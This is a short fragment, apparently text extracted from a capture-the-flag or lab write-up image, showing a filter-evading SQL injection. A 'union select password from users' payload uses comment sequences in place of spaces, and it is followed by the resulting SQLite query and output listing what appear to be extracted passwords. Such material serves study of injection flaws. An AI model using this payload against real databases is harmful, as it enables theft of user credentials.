 $ID 15)union/**/select/**/password/**/from/**/users/*
URL decode
Replace -|#|\( with _N0p3_ case sensitive:
Replace |\t with _ case sensitive:
Sqlite3 Query
le = 'USER' AND email LIKE '%@yahoo.com' ) AND ( id > 13.37 AND id <= 15)union/**/select/**/password/**/from/**/users/* ) L
n
Output
[
{
"username": "!#*1wGf%*r"
},
{
"username": "!2zBdQKMky"
},
{
"username": "!G42Mght&W"